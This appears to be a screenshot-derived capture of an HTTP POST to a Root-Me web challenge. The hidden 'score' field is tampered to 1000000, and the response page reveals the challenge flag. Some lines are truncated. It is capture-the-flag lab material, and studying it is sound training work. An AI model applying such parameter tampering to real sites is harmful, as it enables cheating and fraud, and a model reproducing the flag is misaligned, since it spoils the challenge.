 POST /web-serveur/ch56/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch56/
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
score=1000000&generate=Give+a+try%21
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 09:25:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1054
<!DOCTYPE html>
<html>
<head>
<title>HTTP Basics</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/te
/><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>RandGame</h1>
<h2>Human vs. Machine</h2>
<hr>
<p>Here is my new game. It's not totally finished but I'm sure nobody can beat
<ul>
<li>Rules: click on the button to hope to generate a great score</li>
<li>Score to beat: <strong>999999</strong></li>
</ul>
<p>Wow, 1000000! How did you do that? :o</p><p>Flag to validate the challenge:
<strong>H7tp_h4s_N0_s3Cr37S_F0r_y0U</strong></p>
<form action="" method="post" onsubmit="document.getElementsByName('score')[0].
Math.floor(Math.random() * 1000001)">
<input type="hidden" name="score" value="-1" />
<input type="submit" name="generate" value="Give a try!">